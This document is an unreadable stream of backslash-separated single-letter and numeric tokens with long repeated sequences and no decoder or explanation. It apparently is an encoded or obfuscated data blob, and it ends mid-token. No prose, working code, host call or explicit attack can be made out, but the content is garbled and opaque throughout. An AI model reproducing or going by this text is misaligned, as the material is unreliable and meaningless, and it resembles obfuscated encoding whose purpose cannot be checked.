\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\